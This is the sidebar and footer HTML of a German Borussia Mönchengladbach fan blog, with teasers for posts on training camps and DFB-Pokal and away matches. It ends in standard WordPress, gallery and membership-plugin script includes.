					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e4f6b461bc3c01c2e5d0b23be2fcae71 = {"__defaults_set":null,"ID":"e4f6b461bc3c01c2e5d0b23be2fcae71","album_ids":[],"container_ids":["167"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e4f6b461bc3c01c2e5d0b23be2fcae71","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e4f6b461bc3c01c2e5d0b23be2fcae71.wordpress_page_root = "http:\/\/borussen-mission.de\/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"fa815f22b3"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
